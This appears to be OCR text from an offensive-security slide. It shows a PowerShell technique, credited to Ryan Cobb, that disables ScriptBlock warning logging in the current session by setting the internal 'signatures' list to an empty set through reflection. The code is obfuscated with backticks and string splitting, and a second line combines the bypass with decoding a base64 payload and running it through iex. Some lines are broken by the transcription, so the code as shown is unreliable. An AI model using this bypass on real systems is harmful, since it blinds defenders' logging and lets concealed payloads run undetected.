 • Recall that the Warning level script block logging (which is enabled by default) uses a
list of known bad words.
• Turns out the logging can be bypassed for the current session without admin rights
by setting the list (signatures field in the ScriptBlock class ) to null. Once again,
discovered by Ryan Cobb.
• Taken From: https://cobbr.io/ScriptBlock-Warning-Event-Logging-Bypass.html
# The bypass
[ScriptBlock]."GetFiel`d"('signatures','N'+'onPublic,Static').SetValue($null,(New-Object
Collections.Generic.HashSet[string]))
# To use a base64 encoded payload script with the bypass
[ScriptBlock]."GetFiel`d"('signatures','N'+'onPublic,Static').SetValue($null,(New-Object
Collections.Generic.HashSet[string]));[Text.Encoding]::Unicode.GetString([Convert]::FromBa
tring('IgA8AEOAeQAgAHMAdQBzAHAAaQBjAGkAbwB1AHMAIABOAG8AbgBQAHUAYgBsAGkAYwAgAHAAYQB5AGwAbwB
PgAiAA=='))|iex